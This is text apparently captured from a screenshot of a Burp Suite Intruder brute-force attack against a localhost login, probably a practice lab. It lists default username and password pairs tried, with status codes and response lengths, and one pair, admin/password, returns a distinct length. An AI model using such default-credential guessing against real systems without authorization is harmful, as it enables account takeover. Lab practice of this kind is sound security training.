 2. Intruder attack of http://localhost
Attack Save
2. Intruder attack of http://localhost
Attack Save ?
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response... Error Timeout Length Comment
15 admin password 200 27 4663
0 200 72 4620
2 manager admin 200 21 4620
4 cisco admin 200 19 4620
5 apc admin 200 17 4620
6 pass admin 200 18 4620
8 user admin 200 15 4620
13 xampp-dav-unsecure admin 200 32 4620
17 root password 200 5 4620
18 cisco password 200 17 4620
19 apc password 200 7 4620
20 pass password 200 5 4620
21 security password 200 2 4620
22 user password 200 2 4620
23 system password 200 5 4620
24 sys password 200 3 4620
25 wampp password 200 3 4620
26 newuser password 200 8 4620
27 xampp-dav-unsecure password 200 5 4620
28 vagrant password 200 5 4620
29 admin manager 200 7 4620
30 manager manager 200 4 4620
31 root manager 200 7 4620
32 cisco manager 200 4 4620
33 apc manager 200 6 4620
34 pass manager 200 8 4620
35 security manager 200 4 4620
36 user manager 200 5 4620
37 system manager 200 4 4620
Finished